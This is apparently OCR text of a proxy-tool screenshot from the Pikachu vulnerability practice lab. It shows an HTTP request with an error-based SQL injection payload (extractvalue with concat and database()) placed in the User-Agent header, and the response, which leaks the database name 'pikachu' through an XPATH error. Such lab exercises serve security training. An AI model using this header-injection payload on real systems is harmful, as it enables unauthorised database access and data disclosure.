 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /pkq/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 192.168.10.52
3 User-Agent: 1' and extractvalue(1,concat(0x7e,database()))
and '
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.10.52/pkq/vul/sqli/sqli_header/sqli_header_lo
gin.php
8 Connection: close
9 Cookie: ant[uname]=admin; ant[pw]=
10470c3b4b1fed12c3baac014be15fac67c6e815; ocKey=
660cdd6ca5dfc10527d75f6ec6c469c8; PHPSESSID=
b19evnjk8vp4qmjhk3fj8ka6v4
10 Upgrade-Insecure-Requests: 1
11
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'